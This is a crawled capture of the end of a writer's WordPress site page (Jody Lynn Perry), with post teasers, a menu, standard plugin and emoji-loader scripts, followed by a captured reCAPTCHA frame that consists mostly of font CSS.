<article class="post-649 post type-post status-publish format-standard sticky category-portal-journeys-and-other-musings entry" aria-label="Portals, An Introduction"><header class="entry-header"><h2 class="entry-title"><a href="https://jodylynnperry.com/portals-an-introduction/">Portals, An Introduction</a></h2></header><div class="entry-content"><p>My first portal-peek into the world of portals hails from the Star Trek episode The City On The Edge</p></div></article><article class="post-699 post type-post status-publish format-standard category-writers-blog entry has-post-thumbnail" aria-label="Meet Jody Lynn Perry by VoyageDallas"><a href="https://jodylynnperry.com/meet-jody-lynn-perry-by-voyage-dallas/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/uploads/2019/02/reading_photo_jpeg_-150x150.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/uploads/2019/02/reading_photo_jpeg_-150x150.jpg 150w, https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/uploads/2019/02/reading_photo_jpeg_-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://jodylynnperry.com/meet-jody-lynn-perry-by-voyage-dallas/">Meet Jody Lynn Perry by VoyageDallas</a></h2></header><div class="entry-content"><p>VoyageDallas Magazine started in Los Angeles as VoyageLA, and has expanded to a good handful of</p></div></article></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>The works of fiction Names, characters, businesses, places, events, locales, and incidents are either the products of the author’s imagination or used in a fictitious manner. Any resemblance to actual persons, living or dead, or actual events is purely coincidental.<br /><br /><small>Copyright &#xA9;&nbsp;2026 · All content owned by Jody Lynn Perry. <a href="/sitemap/">Sitemap</a>.<br />Website created and managed by Worry Free <a href="http://www.worryfreemarketing.com" target="_blank">Marketing, St. Louis</a></small></p></div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/refined-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar normalslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://jodylynnperry.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://jodylynnperry.com/about-jody-lynn-perry/">About Jody</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://jodylynnperry.com/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-275"><a href="https://jodylynnperry.com/blogging-professional-jody-lynn-perry/">Writer&#8217;s Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://jodylynnperry.com/category/jodys-santa-barbara/">Jody&#8217;s Santa Barbara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://jodylynnperry.com/category/portal-journeys-and-other-musings/">Portal Journeys and Other Musings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://jodylynnperry.com/category/the-reclining-adventurer/">The Reclining Adventurer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://jodylynnperry.com/category/recommended-films/">Recommended Films</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://jodylynnperry.com/writers-workshop/">Writing Workshops</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://jodylynnperry.com/writers-workshop/introduction/">Introduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://jodylynnperry.com/writers-workshop/scales-and-arpeggios/">Scales and Arpeggios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-535"><a href="https://jodylynnperry.com/coming-attractions/">Coming Attractions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://jodylynnperry.com/category/john-niland-biography/">John Niland Biography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://jodylynnperry.com/category/princess-true/">Princess True</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://jodylynnperry.com/category/jereena/">Jereena</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://jodylynnperry.com/contact-jody-lynn-perry/">Contact</a></li>

     
</ul>
				
				</div>
			</div>
			<style type="text/css" media="screen"></style><script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/uploads/bb-plugin/cache/31-layout.js?ver=d8733cefffa2910ec6fbc63610bcbd10" id="fl-builder-layout-31-js"></script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/themes/refined-pro/js/fadeup.js?ver=1.0.0" id="refined-fadeup-script-js"></script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/themes/refined-pro/js/jquery.matchHeight-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/themes/refined-pro/js/matchheight-init.js?ver=1.0.0" id="match-height-init-js"></script>
<script type="text/javascript" id="refined-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconsClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-header-left",".nav-header-right",".nav-secondary"],"others":[".nav-footer"]}};
//# sourceURL=refined-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/themes/refined-pro/js/responsive-menus.min.js?ver=1.0.1" id="refined-responsive-menu-js"></script>
<script type="text/javascript" defer='defer' src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"66146c41943a32e3c3c0e455b6be1a2c"},"ajax":{"ajaxurl":"https://jodylynnperry.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"81356a4fa6","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://jodylynnperry.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"856a871846"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jodylynnperry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jodylynnperry.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {gf_global["number_formats"][4] = {"5":{"price":false,"value":false},"4":{"price":false,"value":false},"6":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][4] = { logic: { 6: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"4","operator":"contains","value":"@"}]},"nextButton":null,"section":null} }, dependents: { 6: [6] }, animation: 0, defaults: [], fields: {"5":[],"4":[6],"6":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 4, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(4, [6], true);jQuery('#gform_wrapper_4').show();jQuery('#gform_wrapper_4 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [4, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 4, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfK7xsTAAAAAPYYKeq9ylxsf40hJkIM8El7qrBe&co=aHR0cHM6Ly9qb2R5bHlubnBlcnJ5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=pq46o7gv4dqn
body_size: 49228
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
